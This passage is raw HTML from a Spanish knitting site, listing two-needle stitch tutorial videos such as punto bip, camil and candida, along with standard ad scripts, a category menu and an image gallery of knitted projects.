https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas">PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto bip a dos agujas. Este bonito punto se completa cada 6 vueltas y es muy sencillo de tejer siguiendo el paso a paso. Más...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3967 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-camil-dos-agujas" title="PUNTO CAMIL a dos agujas" class=""  data-id="3967" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto camil a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-camil-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-camil-dos-agujas">PUNTO CAMIL a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CAMIL A DOS AGUJAS o punto de media. Este punto se completa cada 4 vueltas y es sencillo de tejer siguiendo el PASO A PASO...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3963 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas" title="Aprende a tejer el punto Candida a dos agujas" class=""  data-id="3963" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto candida dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas">Aprende a tejer el punto Candida a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CANDIDA a dos agujas o punto de media. Para tejer este punto solo utilizaremos el punto de derecho y el punto de revés...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3955 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-elastico-cruzado-dos-agujas" title="PUNTO ELÁSTICO CRUZADO A DOS AGUJAS" class=""  data-id="3955" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto elástico cruzado a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-elastico-cruzado-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-elastico-cruzado-dos-agujas">PUNTO ELÁSTICO CRUZADO A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>El PUNTO ELÁSTICO CRUZADO a dos agujas es muy fácil de tejer ya que este punto se completa cada dos vueltas. No necesitas memorizar esta labor ya que...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-3538 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
